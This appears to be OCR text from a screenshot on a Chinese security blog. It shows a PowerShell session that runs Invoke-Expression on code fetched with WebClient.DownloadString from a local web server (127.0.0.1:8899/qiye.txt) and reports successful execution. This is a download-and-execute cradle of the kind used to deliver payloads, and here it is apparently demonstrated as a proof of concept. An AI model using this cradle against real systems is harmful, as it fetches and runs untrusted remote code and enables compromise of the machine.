 选择C:\Windows\System32\cmd.exe - powershell
C:\Windows\System32>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Windows\System32> Invoke-Expression (New-Object System.Net.WebClient).DownloadStri
ng("http://127.0.0.1:8899/qiye.txt")
qiye successfully  executed!!!
PS C:\Windows\System32>
七夜安全博客